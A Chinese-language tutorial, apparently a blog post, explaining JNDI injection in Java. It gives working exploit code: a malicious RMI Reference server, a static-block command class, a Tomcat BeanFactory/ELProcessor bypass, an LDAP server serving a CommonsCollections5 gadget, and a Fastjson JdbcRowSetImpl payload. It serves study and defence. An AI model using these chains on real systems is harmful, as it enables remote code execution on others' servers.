JNDI是java命名与目录接口,,JNDI可访问的现有的目录以及服务有:JDBC,LDAP,RMI,NID,CORBA。jndi是对各种访问目录服务的逻辑进行了再封装,也就是以前我们访问rmi与ldap要写的代码差别很大,但是有了jndi这一层,我们就可以用jndi的方式来轻松访问rmi或者ldap服务,这样访问不同的服务的代码实现基本是一样的。

1

2

3

4

5

6

| 其它一些概念:

1)Naming Service 命名服务 命名服务将名称和对象进行关联,提供通过名称找到对象的操作。 例如:DNS系统将计算机名和IP地址进行关联。文件系统将文件名和文件句柄进行关联等等。

2)Name 名称 要在命名系统中查找对象,需要提供对象的名称。对象的名称是用来标识该对象的易于人理解的名称。 例如:文件系统用文件名来标识文件对象。DNS系统用机器名来表示IP地址。

3)Binding 绑定 一个名称和一个对象的关联称为一个绑定。 例如:文件系统中,文件名绑定到文件。DNS系统中,机器名绑定到IP地址。

4)Reference 引用 在一些命名服务系统中,系统并不是直接将对象存储在系统中,而是保持对象的引用。引用包含了如何访问实际对象的信息。

5)Context 上下文 一个上下文是一系列名称和对象的绑定的集合。一个上下文通常提供一个lookup操作来返回对象,也可能提供绑定,解除绑定,列举绑定名等操作。

|





JNDI注入依赖RMI,JNDI底层支持RMI远程对象,RMI注册的服务可以直接被JNDI接口访问调用。

1

2

3

4

5

6

| 1.服务器创建好继承于Remote接口的类,并把它绑定到RMI服务器上

2.客户端请求RMI服务器上的类

3.服务端返回客户端所请求类的存根stub,客户端将这个stub看作实例化对象使用

4.客户端调用stub的某个方法,并传入参数。该参数会发送到RMI服务器上,由RMI服务器按照客户端传来的参数来执行指定的方法

5.服务器执行完后将结果返回给客户端

所以从RMI这一端来看,客户端获取了远程对象后所执行的此对象的方法,都是由RMI服务器来执行的。

|

JNDI调用过程

JNDI调用其实包含三个部分:

1)client 2)RMI Registry 3)Server

客户端访问注册端口请求相应的服务,注册端口将服务信息返回给客户端,客户端在启动一个端口去访问服务。所以其实从客户端角度看,服务端应用是有两个端口的,一个是RMI Registry端口(默认为1099),另一个是远程对象的通信端口(随机分配的)

JNDI简单实现

1)JNDI中有绑定和查找的方法:

bind: 将第一个参数绑定到第二个参数的对象上面

lookup:通过提供的名称查找对象(如何这个参数可控,就可能导致漏洞出现)

代码实现

先设置并启动一个服务端RMI

IHello.java #定义一个接口,后面用具体的类实现它

1

2

3

4

5

6

| import java.rmi.Remote;

import java.rmi.RemoteException;

public interface IHello extends Remote {

public String sayHello(String name) throws RemoteException;

}

|

IHelloImpl.java #实现前面的接口,用来提供远程调用的类。

1

2

3

4

5

6

7

8

9

10

11

12

13

| import java.rmi.RemoteException;

import java.rmi.server.UnicastRemoteObject;

public class IHelloImpl extends UnicastRemoteObject implements IHello {

protected IHelloImpl() throws RemoteException {

super();

}

@Override

public String sayHello(String name) throws RemoteException {

return "Hello " + name;

}

}

|

CallService.java #定义一个rmi服务,用作客户端,用来提供上面函数的远程调用

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

| import javax.naming.Context;

import javax.naming.InitialContext;

import java.rmi.registry.LocateRegistry;

import java.rmi.registry.Registry;

import java.util.Properties;

public class CallService {

public static void main(String[] args) throws Exception{

Registry registry = LocateRegistry.createRegistry(1099);

IHello hello = new IHelloImpl();

registry.bind("hello", hello);

}

}

|

testClient.java#接下来定义客户端,用JNDI调用上面的rmi服务

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

| import java.util.Properties;

import javax.naming.Context;

import javax.naming.InitialContext;

public class testClient {

public static void main(String[] args) throws Exception{

Context ctx = new InitialContext();

IHello rhello = (IHello) ctx.lookup("rmi://localhost:1099/hello");

System.out.println(rhello.sayHello("axin"));

}

}

|

先启动服务端,在启动客户端,就可以看到成功在服务端返回调用函数以后的值。

JNDI Naming Reference

上面例子中的rmi服务绑定是本地的类,Java为了将Object对象存储在Naming或Directory服务下,提供了Naming Reference功能,对象可以通过绑定Reference存储在Naming或Directory服务下,比如RMI、LDAP等。绑定了Reference之后,服务端会先通过Referenceable.getReference()获取绑定对象的引用,并且在目录中保存。当客户端在lookup()查找这个远程对象时,客户端会获取相应的object factory,最终通过factory类将reference转换为具体的对象实例。

JNDI客户端可以加载远程的RMI服务的class文件来进行实例化。通过lookup指定一个远程服务,远程服务是通过Reference来远程加载类文件。这样就可以对JNDI客户端进行攻击。加载远程类的时候static静态代码块,代码块,无参构造函数和getObjectInstance方法都会被调用。

在使用Reference时,我们可以直接将对象传入构造方法中,当被调用时,对象的方法就会被触发,创建Reference实例时几个比较关键的属性:

className:远程加载时所使用的类名;

classFactory:加载的class中需要实例化类的名称;

classFactoryLocation:远程加载类的地址,提供classes数据的地址可以是file/ftp/http等协议;

当然,要把一个对象绑定到rmi注册表中,这个对象需要继承UnicastRemoteObject,但是Reference没有继承它,所以我们还需要封装一下它,用 ReferenceWrapper 包裹一下Reference实例对象,这样就可以将其绑定到rmi注册表,并被远程访问到了。

JNDI注入

就是将恶意的Reference类绑定在RMI注册表中,其中恶意引用指向远程恶意的class文件,当用户在JNDI客户端的lookup()函数参数外部可控或Reference类构造方法的classFactoryLocation参数外部可控时,会使用户的JNDI客户端访问RMI注册表中绑定的恶意Reference类,从而加载远程服务器上的恶意class文件在客户端本地执行,最终实现JNDI注入攻击导致远程代码执行

JNDI注入

就是将恶意的Reference类绑定在RMI注册表中,其中恶意引用指向远程恶意的class文件,当用户在JNDI客户端的lookup()函数参数外部可控或Reference类构造方法的classFactoryLocation参数外部可控时,会使用户的JNDI客户端访问RMI注册表中绑定的恶意Reference类,从而加载远程服务器上的恶意class文件在客户端本地执行,最终实现JNDI注入攻击导致远程代码执行

jndi注入的利用条件

1)客户端的lookup()方法参数可控

2)服务端在使用Reference时,classFactoryLocation参数可控

上面两个都是在编写程序时可能存在的脆弱点(任意一个满足就行)

JNDI利用流程

1)目标代码中调用了InitialContext.lookup(URI),且URI为用户可控;

2)攻击者控制URI参数为恶意的RMI服务地址,如:rmi://hacker_rmi_server//name;

3)攻击者RMI服务器向目标返回一个Reference对象,Reference对象中指定某个精心构造的Factory类;

4)目标在进行lookup()操作时,会动态加载并实例化Factory类,接着调用factory.getObjectInstance()获取外部远程对象实例;

5)攻击者可以在Factory类文件的构造方法、静态代码块、getObjectInstance()方法等处写入恶意代码,达到RCE的效果;

JNDI注入例子

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

| import javax.lang.model.element.Name;

import javax.naming.Context;

import java.io.BufferedInputStream;

import java.io.BufferedReader;

import java.io.IOException;

import java.io.InputStreamReader;

import java.util.HashMap;

public class EvilObj {

public static void exec(String cmd) throws IOException {

String sb = "";

BufferedInputStream bufferedInputStream = new BufferedInputStream(Runtime.getRuntime().exec(cmd).getInputStream());

BufferedReader inBr = new BufferedReader(new InputStreamReader(bufferedInputStream));

String lineStr;

while((lineStr = inBr.readLine()) != null){

sb += lineStr+"\n";

}

inBr.close();

inBr.close();

}

public Object getObjectInstance(Object obj, Name name, Context context, HashMap<?, ?> environment) throws Exception{

return null;

}

static {

try{

exec("calc.exe");

}catch (Exception e){

e.printStackTrace();

}

}

}

|

可以看到这里利用的是static代码块执行命令。

创建RMI服务端,绑定恶意的Reference到rmi注册表

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

| import com.sun.jndi.rmi.registry.ReferenceWrapper;

import javax.naming.NamingException;

import javax.naming.Reference;

import java.rmi.AlreadyBoundException;

import java.rmi.RemoteException;

import java.rmi.registry.LocateRegistry;

import java.rmi.registry.Registry;

public class Server {

public static void main(String[] args) throws RemoteException, NamingException, AlreadyBoundException {

Registry registry = LocateRegistry.createRegistry(1099);

String url = "http://127.0.0.1:6666/";

System.out.println("Create RMI registry on port 1099");

Reference reference = new Reference("EvilObj", "EvilObj", url);

ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference);

registry.bind("evil", referenceWrapper);

}

}

|

创建一个客户端(受害者)

1

2

3

4

5

6

7

8

9

10

| import javax.naming.Context;

import javax.naming.InitialContext;

import javax.naming.NamingException;

public class Client {

public static void main(String[] args) throws NamingException {

Context context = new InitialContext();

context.lookup("rmi://localhost:1099/evil");

}

}

|

可以看到这里的lookup方法的参数是指向我设定的恶意rmi地址的。

启动一个简单的客户端,用来提供恶意类的访问链接

然后先编译该项目,生成class文件,然后在class文件目录下用python启动一个简单的HTTP Server:

python -m SimpleHTTPServer 6666

执行上述命令就会在6666端口、当前目录下运行一个HTTP Server:

注意事项

在复现的过程中,一定要注意JDK的版本,JDK在版本中对JNDI的利用有一定的限制。如下

1

2

| JDK 6u141、7u131、8u121之后:增加了com.sun.jndi.rmi.object.trustURLCodebase选项,默认为false,禁止RMI和CORBA协议使用远程codebase的选项,因此RMI和CORBA在以上的JDK版本上已经无法触发该漏洞,但依然可以通过指定URI为LDAP协议来进行JNDI注入攻击。

JDK 6u211、7u201、8u191之后:增加了com.sun.jndi.ldap.object.trustURLCodebase选项,默认为false,禁止LDAP协议使用远程codebase的选项,把LDAP协议的攻击途径也给禁了。

|

对于高版本的JDK,上面的例子就不能执行成功,关于高版本的绕过只要有加载本地工厂类,打本地反序列化链两种方式

我们先看看JDK对各种Payload有什么限制:

RMI Remote Object Payload

(限制较多,不常使用)

攻击者实现一个RMI恶意远程对象并绑定到RMI Registry上,编译后的RMI远程对象类可以放在HTTP/FTP/SMB等服务器上,这个Codebase地址由远程服务器的 java.rmi.server.codebase 属性设置,供受害者的RMI客户端远程加载,RMI客户端在 lookup() 的过程中,会先尝试在本地CLASSPATH中去获取对应的Stub类的定义,并从本地加载,然而如果在本地无法找到,RMI客户端则会向远程Codebase去获取攻击者指定的恶意对象,这种方式将会受到 useCodebaseOnly 的限制。利用条件如下:

- RMI客户端的上下文环境允许访问远程Codebase。

- 属性 java.rmi.server.useCodebaseOnly 的值必需为false。

然而从JDK 6u45、7u21开始,java.rmi.server.useCodebaseOnly 的默认值就是true。当该值为true时,将禁用自动加载远程类文件,仅从CLASSPATH和当前VM的java.rmi.server.codebase 指定路径加载类文件。使用这个属性来防止客户端VM从其他Codebase地址上动态加载类,增加了RMI ClassLoader的安全性。

codebase就是远程装载类的路径。当对象发送者序列化对象时,会在序列化流中附加上codebase的信息。 这个信息告诉接收方到什么地方寻找该对象的执行代码。

RMI + JNDI Reference Payload

攻击者通过RMI服务返回一个JNDI Naming Reference,受害者解码Reference时会去我们指定的Codebase远程地址加载Factory类,但是原理上并非使用RMI Class Loading机制的,因此不受 java.rmi.server.useCodebaseOnly 系统属性的限制,相对来说更加通用。但是在JDK 6u132, JDK 7u122, JDK 8u113 中Java提升了JNDI 限制了Naming/Directory服务中JNDI Reference远程加载Object Factory类的特性。系统属性 com.sun.jndi.rmi.object.trustURLCodebase、com.sun.jndi.cosnaming.object.trustURLCodebase 的默认值变为false,即默认不允许从远程的Codebase加载Reference工厂类。如果需要开启 RMI Registry 或者 COS Naming Service Provider的远程类加载功能,需要将前面说的两个属性值设置为true。Changelog:

LDAP + JNDI Reference Payload

除了RMI服务之外,JNDI还可以对接LDAP服务,LDAP也能返回JNDI Reference对象,利用过程与上面RMI Reference基本一致,只是lookup()中的URL为一个LDAP地址:ldap://xxx/xxx,由攻击者控制的LDAP服务端返回一个恶意的JNDI Reference对象。并且LDAP服务的Reference远程加载Factory类不受上一点中 com.sun.jndi.rmi.object.trustURLCodebase、com.sun.jndi.cosnaming.object.trustURLCodebase等属性的限制,所以适用范围更广。不过在2018年10月,Java最终也修复了这个利用点,对LDAP Reference远程工厂类的加载增加了限制,在Oracle JDK 11.0.1、8u191、7u201、6u211之后 com.sun.jndi.ldap.object.trustURLCodebase 属性的默认值被调整为false,还对应的分配了一个漏洞编号CVE-2018-3149。

绕过JDK 8u191+等高版本限制

所以对于Oracle JDK 11.0.1、8u191、7u201、6u211或者更高版本的JDK来说,默认环境下之前这些利用方式都已经失效。然而,我们依然可以进行绕过并完成利用。两种绕过方法如下:

- 找到一个受害者本地CLASSPATH中的类作为恶意的Reference Factory工厂类,并利用这个本地的Factory类执行命令。

- 利用LDAP直接返回一个恶意的序列化对象,JNDI注入依然会对该对象进行反序列化操作,利用反序列化Gadget完成命令执行。

- 这两种方式都非常依赖受害者本地CLASSPATH中环境,需要利用受害者本地的Gadget进行攻击。

绕过高版本JDK限制:利用本地Class作为Reference Factory

在高版本中(如:JDK8u191以上版本)虽然不能从远程加载恶意的Factory,但是我们依然可以在返回的Reference中指定Factory Class,这个工厂类必须在受害目标本地的CLASSPATH中。工厂类必须实现 javax.naming.spi.ObjectFactory 接口,并且至少存在一个 getObjectInstance() 方法。org.apache.naming.factory.BeanFactory 刚好满足条件并且存在被利用的可能。org.apache.naming.factory.BeanFactory 存在于Tomcat依赖包中,所以使用也是非常广泛。org.apache.naming.factory.BeanFactory 在 getObjectInstance() 中会通过反射的方式实例化Reference所指向的任意Bean Class,并且会调用setter方法为所有的属性赋值。而该Bean Class的类名、属性、属性值,全都来自于Reference对象,均是攻击者可控的。

1

| Tips: 根据beanFactory的代码逻辑,要求传入的Reference为ResourceRef类

|

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

| public Object getObjectInstance(Object obj, Name name, Context nameCtx, Hashtable<?, ?> environment) throws NamingException {

if (obj instanceof ResourceRef) {

NamingException ne;

try {

Reference ref = (Reference)obj;

String beanClassName = ref.getClassName();

ne = null;

ClassLoader tcl = Thread.currentThread().getContextClassLoader();

Class beanClass;

try {

if (tcl != null) {

beanClass = tcl.loadClass(beanClassName);

} else {

beanClass = Class.forName(beanClassName);

}

} catch (ClassNotFoundException var23) {

NamingException ne = new NamingException(sm.getString("beanFactory.classNotFound", new Object[]{beanClassName}));

ne.initCause(var23);

throw ne;

}

BeanInfo bi = Introspector.getBeanInfo(beanClass);

PropertyDescriptor[] pda = bi.getPropertyDescriptors();

Object bean = beanClass.getConstructor().newInstance();

RefAddr ra = ref.get("forceString");

if (ra != null) {

this.log.warn(sm.getString("beanFactory.noForceString"));

}

...

|

它遵循一些JavaBeans的规范和要求,以确保正确地初始化对象。这个情况下,目标Bean Class必须有一个无参构造方法,有public的setter方法且参数为一个String类型。事实上,这些setter不一定需要是set..开头的方法,根据org.apache.naming.factory.BeanFactory中的逻辑,我们可以把某个方法强制指定为setter。这里,我们找到了javax.el.ELProcessor可以作为目标Class。启动RMI Server的利用代码如下:

1

2

3

4

5

6

7

8

9

10

| Registry registry = LocateRegistry.createRegistry(rmi_port);

ResourceRef ref = new ResourceRef("javax.el.ELProcessor", null, "", "", true,"org.apache.naming.factory.BeanFactory",null);

ref.add(new StringRefAddr("forceString", "KINGX=eval"));

ref.add(new StringRefAddr("KINGX", "\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName(\"JavaScript\").eval(\"new java.lang.ProcessBuilder'(java.lang.String[])'.start()\")"));

ReferenceWrapper referenceWrapper = new ReferenceWrapper(ref);

registry.bind("Exploit", referenceWrapper);

|

forceString可以给属性强制指定一个setter方法,这里我们将属性”KINGX”的setter方法设置为 ELProcessor.eval() 方法。

于是我们 ResourceRef 中加上元素”KINGX”,赋值为需要执行的恶意代码。最后调用setter就变成了执行如下代码:

1

| ELProcessor.eval(\"\".getClass().forName("javax.script.ScriptEngineManager\").newInstance().getEngineByName(\"JavaScript\").eval(\"new java.lang.ProcessBuilder'(java.lang.String[])'.start()\"))

|

ELProcessor.eval()会对EL表达式进行求值,最终达到命令执行的效果。这种绕过方式需要目标环境中存在Tomcat相关依赖,当然其他Java Server可能也存在可被利用的Factory类,可以进一步研究。

绕过高版本JDK限制:利用LDAP返回序列化数据,触发本地Gadget

目录是一种分布式数据库,目录服务是由目录数据库和一套访问协议组成的系统。LDAP全称是轻量级目录访问协议(The Lightweight Directory Access Protocol),它提供了一种查询、浏览、搜索和修改互联网目录数据的机制,运行在TCP/IP协议栈之上,基于C/S架构。除了RMI服务之外,JNDI也可以与LDAP目录服务进行交互,Java对象在LDAP目录中也有多种存储形式:

- Java序列化

- JNDI Reference

- Marshalled对象

- Remote Location (已弃用)

LDAP可以为存储的Java对象指定多种属性:

- javaCodeBase

- objectClass

- javaFactory

- javaSerializedData

这里 javaCodebase 属性可以指定远程的URL,这样黑客可以控制反序列化中的class,通过JNDI Reference的方式进行利用(这里不再赘述,示例代码可以参考文末的Demo链接)。不过像前文所说的,高版本JVM对Reference Factory远程加载类进行了安全限制,JVM不会信任LDAP对象反序列化过程中加载的远程类。此时,攻击者仍然可以利用受害者本地CLASSPATH中存在漏洞的反序列化Gadget达到绕过限制执行命令的目的。简而言之,LDAP Server除了使用JNDI Reference进行利用之外,还支持直接返回一个对象的序列化数据。如果Java对象的 javaSerializedData 属性值不为空,则客户端的 obj.decodeObject() 方法就会对这个字段的内容进行反序列化。

pom依赖

1

2

3

4

5

| <dependency>

<groupId>com.unboundid</groupId>

<artifactId>unboundid-ldapsdk</artifactId>

<version>3.1.1</version>

</dependency>

|

服务端代码

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

85

86

87

88

89

90

91

92

93

94

95

96

97

98

99

100

101

102

103

104

105

106

107

108

109

110

111

112

113

114

115

116

117

118

119

120

| package org.rmitest;

import com.unboundid.ldap.listener.InMemoryDirectoryServer;

import com.unboundid.ldap.listener.InMemoryDirectoryServerConfig;

import com.unboundid.ldap.listener.InMemoryListenerConfig;

import com.unboundid.ldap.listener.interceptor.InMemoryInterceptedSearchResult;

import com.unboundid.ldap.listener.interceptor.InMemoryOperationInterceptor;

import com.unboundid.ldap.sdk.Entry;

import com.unboundid.ldap.sdk.LDAPResult;

import com.unboundid.ldap.sdk.ResultCode;

import org.apache.commons.collections.Transformer;

import org.apache.commons.collections.functors.ChainedTransformer;

import org.apache.commons.collections.functors.ConstantTransformer;

import org.apache.commons.collections.functors.InvokerTransformer;

import org.apache.commons.collections.keyvalue.TiedMapEntry;

import org.apache.commons.collections.map.LazyMap;

import javax.management.BadAttributeValueExpException;

import javax.net.ServerSocketFactory;

import javax.net.SocketFactory;

import javax.net.ssl.SSLSocketFactory;

import java.io.ByteArrayOutputStream;

import java.io.ObjectOutputStream;

import java.lang.reflect.Field;

import java.net.InetAddress;

import java.net.URL;

import java.util.HashMap;

import java.util.Map;

public class LDAPServer {

private static final String LDAP_BASE = "dc=example,dc=com";

public static void main ( String[] tmp_args ) throws Exception{

String[] args=new String[]{"http://127.0.0.1:8081/#test"};

int port = 4444;

InMemoryDirectoryServerConfig config = new InMemoryDirectoryServerConfig(LDAP_BASE);

config.setListenerConfigs(new InMemoryListenerConfig(

"listen",

InetAddress.getByName("0.0.0.0"),

port,

ServerSocketFactory.getDefault(),

SocketFactory.getDefault(),

(SSLSocketFactory) SSLSocketFactory.getDefault()));

config.addInMemoryOperationInterceptor(new OperationInterceptor(new URL(args[ 0 ])));

InMemoryDirectoryServer ds = new InMemoryDirectoryServer(config);

System.out.println("Listening on 0.0.0.0:" + port);

ds.startListening();

}

private static class OperationInterceptor extends InMemoryOperationInterceptor {

private URL codebase;

public OperationInterceptor ( URL cb ) {

this.codebase = cb;

}

@Override

public void processSearchResult ( InMemoryInterceptedSearchResult result ) {

String base = result.getRequest().getBaseDN();

Entry e = new Entry(base);

try {

sendResult(result, base, e);

}

catch ( Exception e1 ) {

e1.printStackTrace();

}

}

protected void sendResult ( InMemoryInterceptedSearchResult result, String base, Entry e ) throws Exception {

URL turl = new URL(this.codebase, this.codebase.getRef().replace('.', '/').concat(".class"));

System.out.println("Send LDAP reference result for " + base + " redirecting to " + turl);

e.addAttribute("javaClassName", "foo");

String cbstring = this.codebase.toString();

int refPos = cbstring.indexOf('#');

if ( refPos > 0 ) {

cbstring = cbstring.substring(0, refPos);

}

e.addAttribute("javaSerializedData",CommonsCollections5());

result.sendSearchEntry(e);

result.setResult(new LDAPResult(0, ResultCode.SUCCESS));

}

}

private static byte[] CommonsCollections5() throws Exception{

Transformer[] transformers=new Transformer[]{

new ConstantTransformer(Runtime.class),

new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",new Class[]{}}),

new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,new Object[]{}}),

new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"})

};

ChainedTransformer chainedTransformer=new ChainedTransformer(transformers);

Map map=new HashMap();

Map lazyMap=LazyMap.decorate(map,chainedTransformer);

TiedMapEntry tiedMapEntry=new TiedMapEntry(lazyMap,"test");

BadAttributeValueExpException badAttributeValueExpException=new BadAttributeValueExpException(null);

Field field=badAttributeValueExpException.getClass().getDeclaredField("val");

field.setAccessible(true);

field.set(badAttributeValueExpException,tiedMapEntry);

ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();

ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);

objectOutputStream.writeObject(badAttributeValueExpException);

objectOutputStream.close();

return byteArrayOutputStream.toByteArray();

}

}

|

客户端代码

1

2

3

4

5

6

7

8

9

10

| package org.rmitest;

import javax.naming.InitialContext;

public class LDAPClient {

public static void main(String[] args) throws Exception {

Object object=new InitialContext().lookup("ldap://127.0.0.1:4444/dc=example,dc=com");

}

}

|

利用LDAP直接返回一个恶意的序列化对象,JNDI注入依然会对该对象进行反序列化操作

模拟受害者进行JNDI lookup操作,或者使用Fastjson等漏洞模拟触发,即可看到弹计算器的命令被执行。

1

2

3

4

5

6

7

8

9

| Hashtable env = new Hashtable();

Context ctx = new InitialContext(env);

Object local_obj = ctx.lookup("ldap://127.0.0.1:1389/Exploit");

String payload ="{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://127.0.0.1:1389/Exploit\",\"autoCommit\":\"true\" }";

JSON.parse(payload);

|

这种绕过方式需要利用一个本地的反序列化利用链(如CommonsCollections),然后可以结合Fastjson等漏洞入口点和JdbcRowSetImpl进行组合利用。